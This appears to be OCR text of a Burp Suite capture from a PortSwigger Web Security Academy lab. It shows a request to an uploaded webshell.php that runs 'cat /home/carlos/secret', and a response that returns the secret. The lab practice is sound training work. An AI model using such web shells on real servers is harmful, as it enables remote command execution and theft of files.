 Request
Pretty Raw Hex \n
1 GET /files/webshell.php?cmd=cat%20/home/carlos/secret
HTTP/2
2 Host:
0a4e00950315126383a288630071000b.web-security-academy.net
3 Cookie: session=tdybCSc24z2tFIy9daZ1N99jJpYGafKk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 23 Sep 2024 19:58:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 JpRS8W3s8iDqhVOXaimbE80aB7Zo8FjI